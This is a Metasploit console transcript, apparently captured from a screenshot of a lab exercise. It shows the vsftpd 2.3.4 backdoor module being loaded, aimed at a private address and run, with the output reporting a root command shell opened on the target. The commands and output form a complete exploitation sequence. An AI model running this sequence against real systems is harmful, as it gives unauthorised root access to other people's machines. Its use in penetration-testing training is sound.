 msf > use vsftpd_234_backdoor
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/unix/ftp/vsftpd_234_backdoor
[*] Using exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.3
RHOSTS ⇒ 10.0.2.3
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.3:21 - USER: 331 Please specify the password.
[+] 10.0.2.3:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:33367 → 10.0.2.3:6200) at 2025
-12-14 17:37:15 -0500